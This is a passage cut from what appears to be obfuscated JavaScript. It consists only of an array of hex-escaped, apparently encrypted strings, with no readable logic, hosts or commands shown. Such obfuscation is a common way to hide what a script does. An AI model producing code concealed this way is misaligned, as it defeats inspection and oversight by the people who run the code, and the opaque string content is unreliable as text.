\x46\x56\x77\x72\x4d\x3d','\x4c\x38\x4f\x6e\x49\x30\x44\x44\x6f\x56\x51\x3d','\x77\x36\x46\x6a\x55\x47\x37\x44\x69\x51\x3d\x3d','\x52\x73\x4f\x77\x77\x70\x4e\x42\x77\x37\x72\x44\x71\x73\x4b\x46\x77\x35\x38\x58\x77\x70\x6b\x50\x77\x70\x4c\x43\x76\x73\x4b\x63\x61\x42\x72\x44\x6b\x38\x4b\x66\x77\x70\x54\x44\x68\x41\x3d\x3d','\x56\x63\x4b\x46\x77\x35\x77\x64\x77\x34\x5a\x39','\x77\x37\x4c\x43\x75\x63\x4b\x43\x55\x6c\x56\x48\x63\x4d\x4b\x64\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x77\x36\x5a\x49\x77\x72\x58\x44\x70\x30\x72\x44\x6d\x47\x55\x43\x77\x37\x48\x44\x76\x38\x4f\x59\x65\x51\x59\x34\x48\x38\x4f\x50\x77\x70\x50\x43\x69\x38\x4f\x45\x77\x34\x54\x43\x68\x4d\x4b\x33\x77\x70\x34\x3d','\x46\x4d\x4f\x54\x77\x35\x54\x43\x76\x4d\x4b\x6d','\x77\x37\x59\x4e\x77\x71\x49\x3d','\x77\x71\x62\x43\x6d\x55\x51\x63\x77\x37\x78\x34\x50\x38\x4f\x64','\x77\x6f\x4e\x30\x46\x44\x78\x4c\x77\x72\x41\x73\x4e\x73\x4f\x57\x77\x37\x6a\x44\x6a\x6d\x41\x59\x77\x6f\x62\x43\x73\x44\x58\x43\x69\x6e\x6c\x35\x4c\x67\x34\x2f\x63\x38\x4b\x76\x61\x73\x4b\x58','\x58\x67\x54\x44\x6c\x52\x64\x2b\x66\x6a\x45\x3d','\x77\x6f\x59\x51\x77\x71\x56\x30','\x77\x37\x6f\x36\x77\x70\x72\x44\x70\x73\x4b\x59\x77\x70\x67\x72','\x4e\x44\x44\x44\x72\x63\x4b\x78\x77\x6f\x73\x5a','\x77\x70\x78\x6d\x77\x37\x74\x74\x4d\x4d\x4b\x4a\x77\x70\x58\x44\x6e\x4d\x4f\x6c\x4e\x42\x52\x44\x77\x35\x6c\x39\x77\x34\x6b\x72\x54\x47\x37\x44\x69\x57\x59\x3d','\x48\x73\x4f\x61\x77\x35\x4a\x75\x56\x41\x3d\x3d','\x77\x37\x62\x43\x6d\x56\x51\x57\x43\x45\x45\x6f\x77\x72\x4c\x44\x75\x73\x4b\x4b','\x49\x7a\x5a\x44\x65\x38\x4f\x42\x64\x46\x58\x44\x69\x41\x5a\x4e\x77\x37\x66\x44\x6b\x31\x73\x64\x77\x70\x7a\x44\x70\x73\x4f\x4b\x77\x72\x50\x43\x67\x73\x4f\x38\x4c\x67\x3d\x3d','\x50\x4d\x4f\x2b\x4a\x6b\x62\x44\x73\x41\x3d\x3d','\x41\x38\x4b\x52\x77\x70\x49\x3d','\x77\x34\x74\x61\x77\x71\x48\x43\x70\x47\x5a\x64\x66\x63\x4f\x33\x51\x48\x72\x43\x74\x51\x3d\x3d','\x52\x32\x6c\x71\x55\x42\x4a\x74\x65\x73\x4b\x44\x77\x6f\x4a\x58\x77\x34\x35\x45\x77\x37\x58\x44\x76\x77\x34\x41\x43\x6a\x74\x41\x77\x36\x54\x43\x6c\x46\x30\x6b\x77\x34\x7a\x43\x70\x63\x4f\x33\x41\x31\x4d\x3d','\x77\x6f\x4a\x2f\x54\x67\x2f\x43\x72\x63\x4b\x71','\x65\x38\x4b\x6b\x4d\x41\x4e\x51\x77\x36\x42\x2f\x4e\x42\x58\x43\x74\x38\x4b\x67\x77\x71\x74\x64\x77\x37\x76\x43\x6e\x73\x4b\x66\x77\x35\x6c\x66\x66\x47\x6e\x43\x6e\x67\x3d\x3d','\x52\x78\x6a\x44\x6c\x68\x46\x30\x65\x31\x35\x2f\x77\x34\x76\x44\x6d\x63\x4b\x53\x58\x73\x4b\x68\x55\x51\x31\x33\x41\x48\x7a\x43\x73\x63\x4f\x2f\x77\x34\x62\x44\x72\x73\x4f\x42\x77\x6f\x51\x37\x48\x6e\x5a\x6e\x65\x77\x3d\x3d','\x49\x46\x50\x43\x6c\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x71\x6e\x44\x6f\x4d\x4f\x30\x62\x44\x37\x43\x75\x44\x76\x44\x68\x41\x4c\x44\x6d\x6c\x49\x3d','\x5a\x4d\x4f\x69\x77\x36\x33\x44\x6b\x73\x4b\x73\x4a\x32\x50\x44\x6d\x67\x3d\x3d','\x53\x52\x74\x57\x77\x35\x33\x44\x6f\x63\x4f\x75\x77\x71\x74\x36\x77\x36\x33\x43\x75\x41\x6e\x44\x69\x4d\x4b\x73\x65\x42\x7a\x44\x71\x51\x37\x43\x76\x67\x54\x43\x70\x53\x78\x75\x53\x63\x4b\x42\x50\x73\x4f\x73\x51\x38\x4f\x45\x48\x38\x4f\x4a\x77\x35\x37\x43\x76\x55\x68\x52\x77\x36\x44\x43\x6d\x78\x73\x34\x77\x72\x51\x56\x53\x43\x44\x43\x73\x56\x39\x6d\x59\x63\x4b\x6a\x42\x73\x4f\x59\x66\x73\x4f\x42\x53\x79\x4a\x55\x77\x34\x6b\x48\x77\x6f\x37\x44\x73\x38\x4f\x76\x77\x35\x44\x43\x68\x38\x4b\x62\x46\x51\x62\x44\x71\x4d\x4f\x51\x61\x6d\x63\x73\x62\x73\x4b\x6f\x48\x44\x62\x44\x72\x38\x4b\x67\x77\x36\x2f\x43\x6f\x4d\x4b\x53\x77\x34\x33\x44\x75\x38\x4b\x67\x63\x48\x5a\x32','\x46\x38\x4b\x79\x77\x71\x73\x6b\x77\x70\x73\x3d','\x62\x79\x48\x43\x74\x77\x3d\x3d','\x77\x37\x54\x44\x74\x48\x58\x43\x68\x73\x4f\x77\x77\x35\x50\x43\x6a\x30\x39\x2b','\x77\x37\x66\x44\x76\x32\x50\x43\x6b\x4d\x4f\x2f\x77\x35\x58\x43\x6a\x31\x6b\x3d','\x52\x6d\x56\x32\x52\x78\x52\x31\x4f\x73\x4b\x6e','\x66\x67\x34\x69\x55\x77\x3d\x3d','\x77\x36\x58\x44\x74\x58\x4c\x43\x6c\x73\x4f\x37\x77\x35\x2f\x43\x6a\x31\x34\x30\x4d\x4d\x4b\x4c\x58\x73\x4f\x41\x5a\x48\x2f\x44\x6c\x73\x4f\x6e\x4d\x77\x49\x41\x49\x51\x3d\x3d','\x50\x51\x5a\x53\x41\x38\x4f\x4a','\x44\x4d\x4f\x55\x77\x35\x31\x75\x58\x4d\x4f\x4a\x4b\x51\x31\x43\x41\x47\x48\x43\x72\x51\x3d\x3d','\x42\x4d\x4b\x6c\x77\x71\x59\x39\x77\x35\x41\x65\x77\x34\x52\x31\x4f\x38\x4b\x58\x77\x6f\x62\x43\x73\x43\x62\x43\x71\x63\x4f\x4a\x77\x35\x4c\x44\x71\x68\x41\x64\x77\x35\x70\x63\x77\x36\x59\x3d','\x77\x70\x6b\x61\x77\x6f\x39\x7a\x41\x63\x4b\x67\x77\x71\x34\x65','\x77\x36\x33\x44\x76\x33\x2f\x43\x68\x4d\x4f\x69\x77\x35\x49\x3d','\x58\x6d\x46\x79\x58\x52\x70\x37\x49\x4d\x4b\x37\x77\x70\x55\x62\x77\x36\x70\x6e\x77\x34\x6e\x44\x74\x41\x55\x48\x47\x79\x42\x47\x77\x36\x54\x44\x6e\x57\x77\x2f\x77\x35\x59\x3d','\x59\x73\x4b\x42\x77\x71\x6e\x44\x69\x43\x30\x3d','\x4b\x63\x4f\x77\x4a\x46\x33\x44\x73\x45\x54\x43\x71\x46\x59\x69\x77\x34\x51\x3d','\x4a\x45\x62\x43\x6a\x41\x3d\x3d','\x77\x37\x41\x71\x77\x6f\x48\x44\x72\x63\x4b\x65\x77\x6f\x38\x2b\x51\x45\x55\x78','\x77\x36\x35\x63\x77\x71\x33\x44\x72\x56\x6e\x44\x6b\x48\x34\x44','\x77\x70\x68\x73\x77\x36\x64\x73\x4f\x73\x4b\x51\x77\x70\x58\x44\x68\x4d\x4f\x35\x4a\x41\x56\x5a','\x77\x35\x4a\x4f\x77\x72\x6e\x43\x74\x48\x45\x3d','\x77\x37\x39\x41\x77\x71\x66\x44\x75\x6b\x55\x3d','\x77\x36\x49\x4d\x57\x38\x4f\x78\x50\x63\x4f\x61\x77\x35\x38\x31\x77\x72\x76\x43\x74\x42\x68\x6f\x77\x70\x77\x3d','\x77\x37\x6e\x43\x73\x38\x4b\x46\x57\x31\x68\x51','\x77\x71\x2f\x44\x6f\x4d\x4f\x37\x62\x79\x4d\x3d','\x77\x71\x6c\x35\x48\x79\x6c\x42\x77\x70\x74\x55\x4f\x4d\x4f\x42\x77\x36\x6a\x44\x6d\x7a\x45\x37\x77\x6f\x66\x43\x74\x79\x49\x3d','\x62\x68\x74\x59\x77\x34\x48\x44\x72\x63\x4f\x51\x77\x71\x41\x71\x77\x36\x33\x43\x69\x42\x66\x44\x6d\x38\x4b\x73\x64\x56\x6b\x3d','\x77\x71\x2f\x44\x6f\x4d\x4f\x4e\x65\x69\x6a\x43\x69\x44\x7a\x44\x69\x41\x48\x44\x68\x6b\x56\x50\x77\x6f\x58\x43\x6d\x6c\x42\x37\x43\x4d\x4f\x76\x77\x70\x58\x43\x6b\x4d\x4f\x47\x45\x41\x3d\x3d','\x4a\x51\x52\x76\x77\x36\x50\x44\x69\x7a\x33\x44\x6e\x52\x42\x4a\x77\x35\x56\x6a\x54\x51\x34\x76\x66\x4d\x4f\x79\x59\x4d\x4f\x4d\x53\x51\x3d\x3d','\x77\x34\x6e\x44\x6b\x31\x58\x43\x70\x38\x4f\x54\x77\x37\x54\x43\x76\x6d\x6c\x57\x46\x63\x4b\x33\x62\x67\x3d\x3d','\x77\x37\x38\x4f\x58\x38\x4f\x39\x50\x38\x4f\x56\x77\x6f\x55\x79\x77\x71\x7a\x44\x73\x78\x4a\x70\x77\x6f\x58\x43\x6c\x4d\x4b\x66\x77\x35\x4c\x44\x6a\x73\x4b\x76\x77\x71\x5a\x35\x55\x63\x4f\x56\x77\x6f\x62\x43\x68\x73\x4f\x4f\x77\x72\x63\x4a\x77\x70\x34\x6d','\x77\x35\x37\x44\x76\x63\x4b\x30\x57\x73\x4b\x36','\x46\x67\x56\x53','\x77\x37\x72\x44\x6c\x38\x4f\x4f\x77\x6f\x44\x43\x75\x53\x6b\x30\x50\x77\x45\x3d','\x77\x70\x45\x51\x4a\x63\x4b\x73\x48\x63\x4b\x64\x77\x72\x66\x44\x6d\x73\x4b\x7a\x77\x72\x76\x43\x71\x38\x4b\x6c\x77\x6f\x30\x4a\x77\x71\x66\x43\x71\x58\x2f\x43\x6b\x4d\x4f\x31\x77\x34\x55\x57\x77\x6f\x30\x48\x77\x34\x4c\x44\x70\x32\x74\x67','\x65\x6a\x4a\x67\x77\x70\x78\x2b','\x77\x71\x6b\x64\x77\x6f\x38\x3d','\x77\x36\x66\x44\x6b\x73\x4f\x57\x77\x6f\x4c\x43\x68\x44\x34\x33','\x77\x6f\x45\x51\x77\x72\x4a\x67\x42\x38\x4b\x68','\x59\x38\x4b\x4a\x77\x71\x76\x44\x6d\x53\x66\x43\x6d\x63\x4f\x48\x41\x58\x64\x63\x77\x72\x58\x43\x6b\x38\x4b\x4a\x77\x70\x35\x62\x77\x72\x4d\x54','\x77\x6f\x50\x44\x74\x55\x4c\x43\x6e\x4d\x4b\x4e\x77\x37\x6e\x43\x71\x38\x4f\x45\x44\x38\x4b\x6d','\x77\x37\x66\x43\x6a\x56\x59\x61\x48\x58\x63\x31\x77\x72\x6e\x44\x76\x4d\x4f\x4d\x77\x36\x72\x44\x76\x73\x4f\x2f\x77\x71\x66\x43\x71\x38\x4b\x4c\x77\x6f\x30\x76\x54\x4d\x4b\x65\x56\x38\x4b\x39\x77\x34\x56\x78\x77\x35\x76\x43\x6a\x73\x4f\x51\x66\x6c\x48\x43\x75\x48\x4a\x71\x61\x4d\x4f\x75\x77\x37\x6a\x43\x75\x43\x76\x43\x6b\x63\x4b\x61','\x77\x36\x63\x4f\x52\x63\x4f\x68\x50\x51\x3d\x3d','\x5a\x63\x4f\x2b\x77\x35\x76\x44\x6c\x4d\x4b\x66\x4b\x57\x6a\x44\x6b\x38\x4b\x5a\x63\x63\x4b\x74\x77\x6f\x54\x43\x68\x41\x3d\x3d','\x64\x73\x4b\x53\x77\x71\x54\x44\x6b\x79\x7a\x43\x6e\x51\x3d\x3d','\x54\x42\x33\x43\x75\x55\x72\x44\x76\x41\x3d\x3d','\x77\x71\x54\x43\x6d\x56\x77\x53\x77\x36\x35\x34\x4c\x4d\x4f\x58\x43\x42\x6a\x43\x72\x73\x4f\x38\x59\x63\x4f\x55\x64\x38\x4f\x76\x77\x37\x72\x44\x68\x63\x4f\x49\x48\x6e\x35\x30\x77\x37\x6f\x33\x45\x30\x38\x7a\x58\x43\x63\x5a\x51\x4d\x4b\x5a\x47\x63\x4b\x30\x77\x70\x7a\x44\x6f\x48\x72\x44\x76\x4d\x4b\x79','\x46\x38\x4f\x42\x77\x35\x33\x43\x75\x38\x4b\x43\x77\x6f\x62\x43\x6f\x73\x4f\x41\x45\x73\x4f\x46\x77\x71\x54\x44\x70\x4d\x4f\x4d','\x41\x38\x4b\x68\x77\x71\x59\x2f\x77\x70\x6f\x5a','\x77\x37\x59\x39\x77\x70\x62\x44\x71\x73\x4b\x5a','\x52\x73\x4f\x77\x77\x70\x4e\x42\x77\x37\x72\x44\x71\x73\x4b\x46\x77\x35\x38\x58\x77\x70\x6b\x5a\x77\x6f\x37\x43\x74\x63\x4b\x41\x54\x42\x37\x44\x67\x73\x4b\x59\x77\x6f\x2f\x44\x72\x73\x4f\x65\x4a\x4d\x4b\x7a\x65\x42\x76\x43\x6c\x31\x67\x34\x77\x37\x55\x4f\x4e\x38\x4b\x41\x48\x73\x4b\x7a\x51\x4d\x4f\x46\x66\x69\x62\x44\x74\x41\x3d\x3d','\x77\x70\x46\x6d\x53\x77\x6e\x43\x76\x41\x3d\x3d','\x77\x70\x48\x44\x71\x6b\x6a\x43\x6a\x4d\x4b\x74\x77\x37\x4c\x43\x6d\x73\x4f\x43\x45\x73\x4b\x52\x59\x78\x78\x4b','\x77\x37\x76\x43\x6e\x6b\x45\x64\x48\x6d\x55\x3d','\x77\x34\x56\x4f\x4d\x73\x4b\x47\x77\x71\x59\x3d','\x77\x72\x54\x43\x6c\x32\x67\x48\x77\x34\x54\x43\x76\x4d\x4b\x79\x44\x56\x48\x43\x6c\x44\x52\x31\x52\x4d\x4b\x47\x77\x35\x4c\x43\x71\x38\x4b\x47\x77\x36\x72\x43\x71\x54\x73\x61\x4a\x38\x4b\x72\x77\x34\x55\x62\x66\x6d\x72\x43\x71\x73\x4b\x6e\x77\x70\x76\x43\x76\x47\x37\x44\x6f\x32\x41\x55\x77\x36\x62\x43\x6f\x46\x6a\x44\x6f\x33\x55\x79\x46\x38\x4b\x47\x66\x38\x4b\x57\x45\x67\x3d\x3d','\x77\x37\x45\x33\x77\x70\x37\x44\x74\x38\x4b\x4a\x77\x70\x6b\x3d','\x4a\x6c\x37\x43\x6a\x63\x4b\x31\x77\x6f\x34\x50\x77\x37\x34\x3d','\x77\x6f\x46\x2f\x48\x53\x74\x48\x77\x72\x64\x74\x4f\x38\x4f\x48\x77\x71\x48\x44\x75\x43\x77\x49\x77\x6f\x72\x44\x76\x67\x48\x43\x6f\x55\x68\x77\x55\x41\x34\x76\x65\x73\x4b\x68\x63\x41\x3d\x3d','\x77\x6f\x6c\x6d\x55\x52\x58\x43\x76\x73\x4b\x34\x44\x32\x39\x41\x77\x36\x77\x46\x48\x32\x4a\x4b\x77\x72\x45\x3d','\x77\x36\x50\x44\x71\x48\x44\x43\x6c\x63\x4f\x7a','\x77\x36\x2f\x44\x75\x32\x66\x43\x69\x73\x4f\x78\x77\x35\x76\x43\x6c\x55\x56\x6f\x65\x73\x4b\x52\x54\x73\x4f\x51\x65\x31\x76\x44\x6e\x38\x4f\x32\x45\x42\x6b\x67\x4a\x63\x4b\x48\x48\x6b\x4c\x44\x69\x73\x4f\x36\x55\x54\x30\x35\x58\x51\x3d\x3d','\x77\x72\x70\x33\x45\x69\x78\x4e','\x77\x72\x2f\x43\x69\x30\x38\x4a\x77\x34\x68\x2b\x50\x63\x4f\x57\x44\x6e\x4c\x43\x75\x73\x4f\x37\x5a\x51\x3d\x3d','\x50\x77\x4a\x6a\x77\x36\x37\x44\x69\x43\x38\x3d','\x44\x4d\x4f\x54\x77\x34\x37\x43\x6f\x4d\x4b\x6b\x77\x6f\x44\x43\x73\x38\x4f\x42\x46\x4d\x4b\x76\x77\x72\x44\x44\x6f\x38\x4f\x49\x54\x44\x76\x43\x6f\x46\x48\x43\x69\x38\x4b\x79\x43\x63\x4f\x64\x77\x37\x31\x38\x56\x43\x59\x35\x62\x38\x4b\x2f\x63\x7a\x63\x38\x62\x51\x3d\x3d','\x52\x68\x44\x44\x6c\x41\x42\x2b','\x77\x36\x51\x63\x54\x4d\x4f\x6d\x47\x63\x4f\x54\x77\x70\x51\x7a\x77\x71\x72\x43\x6d\x52\x35\x30\x77\x6f\x6b\x3d','\x77\x36\x48\x43\x75\x63\x4f\x47\x51\x38\x4b\x36\x56\x73\x4b\x62\x77\x36\x45\x3d','\x77\x72\x74\x56\x77\x37\x54\x44\x73\x68\x7a\x43\x69\x47\x31\x56\x77\x37\x2f\x44\x6f\x4d\x4b\x48\x5a\x46\x34\x6a\x55\x38\x4f\x53\x77\x34\x54\x43\x6b\x73\x4f\x49\x77\x34\x76\x44\x6e\x38\x4f\x41\x77\x34\x58\x43\x71\x4d\x4b\x6c\x4b\x33\x4a\x58\x77\x35\x66\x43\x74\x55\x30\x3d','\x4a\x55\x4c\x43\x6c\x4d\x4b\x37\x77\x70\x4d\x3d','\x53\x44\x31\x51','\x63\x54\x44\x44\x6a\x43\x50\x43\x6d\x38\x4b\x31','\x77\x34\x76\x44\x72\x73\x4b\x39\x54\x73\x4b\x72\x64\x4d\x4b\x56\x65\x63\x4f\x31\x77\x71\x49\x75\x43\x4d\x4f\x44','\x77\x37\x6e\x43\x70\x63\x4b\x68','\x49\x52\x39\x69','\x77\x71\x45\x32\x77\x71\x6a\x43\x76\x4d\x4b\x2b\x4e\x68\x41\x57\x77\x37\x7a\x44\x71\x73\x4b\x68\x77\x36\x74\x43\x4a\x77\x31\x2f\x41\x57\x68\x2b\x42\x46\x41\x39\x4d\x79\x4d\x77\x77\x72\x44\x44\x6c\x53\x2f\x44\x68\x38\x4f\x33\x41\x44\x62\x44\x70\x46\x63\x3d','\x48\x77\x78\x31\x77\x36\x38\x3d','\x5a\x73\x4b\x42\x77\x71\x76\x44\x6d\x53\x66\x43\x67\x77\x3d\x3d','\x77\x71\x66\x44\x6b\x45\x51\x3d','\x4a\x79\x70\x50\x62\x4d\x4f\x61\x63\x51\x3d\x3d','\x77\x37\x30\x30\x52\x67\x3d\x3d','\x77\x70\x6f\x43\x4b\x51\x3d\x3d','\x63\x63\x4b\x54\x77\x72\x38\x3d','\x77\x71\x46\x56\x63\x53\x62\x44\x72\x73\x4f\x75\x55\x44\x6c\x69\x77\x6f\x63\x78\x50\x7a\x51\x4c\x77\x37\x38\x4a\x77\x34\x2f\x43\x6d\x54\x34\x74\x77\x36\x4e\x54\x77\x34\x54\x43\x6f\x44\x70\x58\x57\x63\x4f\x6b\x77\x70\x50\x44\x6f\x51\x54\x43\x6f\x38\x4b\x44\x62\x33\x54\x43\x76\x73\x4f\x4d\x47\x31\x68\x4d','\x77\x6f\x62\x44\x72\x55\x4c\x43\x6e\x77\x3d\x3d','\x41\x4d\x4f\x47\x77\x35\x66\x43\x71\x41\x3d\x3d','\x58\x73\x4f\x73\x43\x73\x4b\x78\x56\x56\x4d\x4c\x44\x63\x4b\x73\x77\x34\x4c\x43\x6a\x73\x4f\x41\x77\x70\x64\x77\x77\x6f\x64\x42\x58\x4d\x4f\x54\x54\x63\x4f\x7a\x77\x36\x49\x57\x77\x6f\x7a\x43\x6c\x63\x4f\x79\x77\x35\x4e\x43\x77\x35\x44\x44\x6c\x4d\x4f\x65\x77\x70\x76\x43\x75\x7a\x7a\x43\x71\x45\x66\x43\x6b\x4d\x4b\x47\x4b\x68\x6e\x44\x71\x53\x39\x47\x77\x71\x52\x73\x77\x6f\x62\x44\x6e\x4d\x4b\x62\x45\x52\x33\x43\x6f\x63\x4f\x34\x63\x38\x4f\x71\x77\x72\x37\x44\x6d\x73\x4b\x67\x77\x35\x48\x43\x6d\x68\x4e\x33\x4b\x38\x4b\x36\x77\x37\x56\x76\x62\x77\x3d\x3d','\x57\x4d\x4f\x36\x48\x4d\x4b\x39','\x77\x36\x2f\x43\x6a\x55\x77\x47\x48\x77\x3d\x3d','\x77\x35\x7a\x43\x6e\x73\x4b\x52','\x77\x6f\x62\x44\x6d\x63\x4f\x4e','\x63\x38\x4f\x49\x77\x34\x73\x3d','\x77\x36\x6e\x43\x6d\x56\x4d\x62','\x54\x6a\x42\x72','\x77\x71\x48\x44\x6e\x58\x38\x3d','\x77\x72\x4a\x43\x61\x77\x3d\x3d','\x77\x6f\x6c\x49\x50\x4d\x4b\x37\x77\x72\x59\x75\x4b\x73\x4b\x37\x62\x38\x4f\x33\x62\x51\x3d\x3d','\x48\x4d\x4f\x4d\x52\x56\x62\x43\x67\x67\x3d\x3d','\x77\x37\x78\x47\x77\x70\x44\x44\x75\x6c\x2f\x44\x6b\x48\x38\x4b','\x77\x6f\x66\x44\x71\x30\x6a\x43\x6e\x38\x4b\x59\x77\x37\x44\x43\x75\x73\x4f\x41\x41\x38\x4b\x34\x5a\x77\x5a\x66','\x57\x63\x4b\x51\x77\x35\x49\x3d','\x58\x38\x4b\x7a\x4d\x51\x3d\x3d','\x77\x72\x34\x77\x59\x4d\x4f\x36\x4f\x38\x4f\x56\x77\x6f\x45\x75\x77\x71\x76\x43\x73\x52\x35\x66\x77\x72\x72\x43\x6c\x4d\x4b\x34\x77\x34\x54\x44\x69\x38\x4b\x34\x77\x72\x59\x79\x41\x73\x4f\x6a\x77\x72\x76\x43\x6f\x4d\x4f\x75\x77\x6f\x5a\x68\x77\x36\x46\x56\x42\x38\x4b\x56\x43\x38\x4b\x50\x77\x72\x55\x3d','\x77\x37\x50\x43\x6f\x63\x4f\x49\x56\x67\x3d\x3d','\x77\x72\x66\x43\x6b\x32\x30\x64\x77\x34\x4c\x43\x75\x73\x4b\x6a','\x77\x36\x33\x44\x74\x58\x59\x3d','\x77\x72\x33\x43\x6b\x55\x51\x66\x77\x36\x5a\x75','\x77\x36\x58\x44\x74\x58\x4c\x43\x6c\x73\x4f\x37\x77\x35\x2f\x43\x6a\x31\x34\x3d','\x77\x70\x76\x43\x75\x48\x45\x3d','\x77\x6f\x68\x67\x77\x37\x74\x36\x4d\x4d\x4b\x53\x77\x35\x34\x3d','\x77\x37\x73\x48\x77\x6f\x58\x43\x74\x38\x4b\x37\x50\x67\x34\x41\x77\x36\x30\x3d','\x77\x6f\x66\x44\x74\x6b\x50\x43\x6a\x63\x4b\x44\x77\x37\x6e\x43\x6d\x67\x3d\x3d','\x4e\x44\x72\x44\x70\x41\x3d\x3d','\x77\x36\x42\x78\x52\x58\x66\x44\x6d\x79\x6f\x47\x4d\x6c\x30\x3d','\x77\x37\x51\x31\x51\x6b\x58\x44\x6e\x42\x51\x37\x77\x71\x58\x44\x6d\x78\x6a\x43\x75\x4d\x4f\x31\x77\x71\x46\x74\x4a\x43\x66\x44\x6d\x48\x51\x3d','\x77\x71\x4e\x6d\x55\x78\x6b\x3d','\x50\x7a\x44\x44\x74\x38\x4b\x43\x77\x70\x59\x63\x65\x41\x3d\x3d','\x77\x35\x35\x7a\x77\x71\x5a\x31\x61\x38\x4b\x43\x77\x6f\x6e\x44\x6a\x38\x4b\x68\x50\x45\x64\x4e\x77\x72\x35\x6f\x77\x70\x6f\x3d','\x59\x38\x4f\x39\x77\x35\x4c\x44\x6a\x38\x4b\x71','\x77\x36\x70\x6f\x43\x67\x3d\x3d','\x49\x38\x4f\x78\x77\x6f\x7a\x44\x6d\x73\x4f\x72\x4d\x6a\x76\x44\x67\x63\x4f\x63\x53\x63\x4f\x37\x77\x6f\x7a\x44\x6e\x52\x4e\x42\x77\x71\x45\x6e','\x77\x70\x66\x44\x71\x55\x48\x43\x6c\x38\x4b\x59','\x62\x7a\x74\x74\x77\x70\x74\x61\x77\x6f\x4d\x3d','\x41\x4d\x4b\x6c\x77\x71\x49\x3d','\x53\x38\x4f\x6e\x44\x73\x4b\x6e\x4a\x67\x70\x62\x43\x38\x4f\x63\x77\x35\x4d\x3d','\x51\x63\x4f\x64\x41\x77\x3d\x3d','\x55\x38\x4b\x56\x77\x35\x51\x63\x77\x37\x4e\x36','\x4a\x38\x4f\x44\x77\x35\x45\x3d','\x77\x37\x72\x43\x68\x45\x45\x42\x4f\x32\x49\x3d','\x53\x43\x37\x43\x67\x41\x3d\x3d','\x55\x63\x4b\x4c\x77\x35\x41\x3d','\x77\x36\x30\x42\x77\x6f\x44\x43\x6f\x4d\x4b\x65\x4f\x41\x51\x41\x77\x34\x6a\x44\x73\x67\x3d\x3d','\x43\x63\x4f\x46\x53\x46\x48\x43\x70\x67\x38\x3d','\x56\x6b\x46\x63','\x53\x63\x4f\x35\x43\x67\x3d\x3d','\x4b\x38\x4f\x4b\x77\x36\x6f\x3d','\x63\x38\x4f\x6c\x77\x35\x2f\x44\x6c\x4d\x4b\x64\x49\x57\x6e\x44\x6d\x4d\x4b\x73\x51\x51\x3d\x3d','\x77\x6f\x55\x37\x77\x72\x63\x3d','\x61\x42\x78\x59\x77\x34\x50\x44\x68\x63\x4f\x37','\x77\x35\x2f\x43\x72\x38\x4b\x65','\x77\x6f\x34\x64\x77\x72\x31\x31\x4d\x73\x4b\x39','\x59\x4d\x4b\x75\x77\x72\x41\x3d','\x46\x38\x4b\x45\x77\x6f\x67\x3d','\x66\x67\x6a\x44\x69\x67\x3d\x3d','\x63\x63\x4f\x37\x77\x35\x73\x3d','\x4e\x56\x72\x43\x6d\x63\x4b\x67\x77\x71\x59\x56','\x77\x37\x67\x2b\x77\x71\x34\x3d','\x77\x6f\x5a\x78\x51\x67\x3d\x3d','\x77\x34\x64\x48\x77\x72\x54\x43\x73\x31\x56\x68','\x58\x68\x67\x30','\x63\x38\x4f\x6c\x77\x35\x2f\x44\x6c\x4d\x4b\x66\x4f\x67\x3d\x3d','\x57\x41\x30\x31','\x77\x35\x4e\x63\x77\x72\x41\x3d','\x77\x34\x70\x76\x46\x41\x3d\x3d','\x77\x35\x67\x6e\x54\x51\x3d\x3d','\x77\x37\x33\x43\x6d\x38\x4b\x42','\x58\x42\x54\x44\x6c\x68\x4a\x76\x5a\x41\x3d\x3d','\x77\x34\x44\x44\x6d\x46\x4c\x43\x70\x38\x4f\x54\x77\x37\x7a\x43\x70\x6d\x4a\x54\x48\x73\x4b\x76\x63\x63\x4f\x34\x52\x31\x58\x44\x71\x4d\x4f\x43\x4c\x44\x34\x77\x45\x63\x4b\x6c\x4b\x44\x54\x44\x76\x73\x4f\x50\x55\x6a\x59\x32\x58\x4d\x4b\x34\x49\x77\x55\x4b\x52\x6d\x58\x43\x73\x55\x45\x54\x57\x79\x31\x57\x77\x71\x48\x43\x6c\x30\x37\x44\x71\x4d\x4b\x48\x57\x67\x30\x43\x77\x70\x39\x7a\x42\x38\x4b\x4f\x77\x37\x66\x43\x6a\x46\x58\x44\x6b\x51\x4c\x43\x72\x73\x4f\x33\x65\x77\x48\x43\x67\x51\x3d\x3d','\x52\x4d\x4b\x46\x4d\x41\x3d\x3d','\x77\x37\x6f\x4a\x52\x51\x3d\x3d','\x41\x67\x33\x43\x69\x77\x6b\x75\x63\x45\x42\x67\x77\x70\x44\x44\x69\x38\x4f\x51','\x45\x63\x4f\x43\x77\x35\x54\x43\x6f\x4d\x4b\x33','\x45\x6e\x6e\x43\x6d\x67\x3d\x3d','\x44\x63\x4b\x32\x77\x71\x6b\x32\x77\x6f\x6f\x43','\x77\x35\x52\x4a\x4d\x63\x4b\x62\x77\x72\x59\x75','\x50\x54\x46\x4a\x65\x73\x4f\x57\x54\x42\x30\x3d','\x77\x37\x31\x6c\x55\x57\x33\x44\x69\x44\x6b\x3d','\x77\x71\x50\x44\x6f\x63\x4f\x2b\x65\x6a\x4c\x43\x68\x53\x67\x3d','\x42\x4d\x4f\x65\x77\x35\x42\x38\x52\x63\x4f\x45','\x50\x73\x4f\x36\x4f\x55\x63\x3d','\x59\x44\x5a\x69\x77\x6f\x35\x76\x77\x70\x38\x3d','\x77\x6f\x76\x44\x76\x63\x4f\x6f\x66\x6a\x4d\x3d','\x77\x70\x35\x7a\x47\x52\x78\x51\x77\x72\x51\x3d','\x77\x72\x56\x54\x77\x36\x59\x32\x4e\x73\x4b\x51\x77\x35\x6a\x44\x6b\x73\x4f\x67\x48\x77\x4a\x55\x77\x37\x31\x4c','\x77\x6f\x6a\x44\x68\x73\x4f\x64','\x77\x6f\x34\x61\x77\x72\x4e\x73\x47\x73\x4b\x73','\x77\x70\x52\x33\x53\x78\x58\x43\x72\x51\x3d\x3d','\x51\x4d\x4f\x6a\x66\x73\x4f\x4b\x77\x6f\x4c\x44\x76\x4d\x4b\x6b\x49\x73\x4f\x4d\x4a\x4d\x4b\x6e\x77\x36\x51\x5a\x77\x37\x6f\x35\x64\x6e\x49\x6b\x64\x63\x4b\x62\x61\x38\x4b\x53\x77\x35\x30\x39\x65\x4d\x4f\x58\x77\x71\x6f\x2f\x56\x38\x4f\x55\x61\x6b\x6f\x72\x77\x34\x6f\x57\x77\x34\x37\x43\x73\x38\x4b\x33\x43\x63\x4b\x64','\x77\x36\x49\x72\x54\x55\x50\x44\x6a\x41\x3d\x3d